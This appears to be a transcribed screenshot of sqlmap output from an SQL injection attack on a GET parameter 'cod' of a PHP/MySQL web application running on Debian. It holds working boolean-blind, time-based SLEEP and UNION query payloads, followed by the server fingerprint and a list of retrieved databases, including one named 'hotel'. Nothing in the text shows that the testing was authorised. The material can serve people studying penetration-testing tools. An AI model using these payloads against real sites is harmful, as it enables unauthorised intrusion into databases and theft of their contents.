 GET parameter 'cod' is vulnerable. Do you want to keep testing the othn
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 8977=8977

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 7706 FROM (SELECT(SLEEP(5)))oYVb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7768 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b6271,0x5646594f627348794e7343506e416
1726c744c4c786c446844656c6b4b50416c4b614954576f7043,0x71717a6271),NULL,NULL,NULL,NULL-- fJzz
---
[23:56:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[23:56:03] [INFO] fetching database names
[23:56:03] [INFO] used SQL query returns 4 entries
[23:56:03] [INFO] retrieved: 'hotel'
[23:56:04] [INFO] retrieved: 'information_schema'
[23:56:04] [INFO] retrieved: 'mysql'
[23:56:04] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] hotel
[*] information_schema
[*] mysql
[*] performance_schema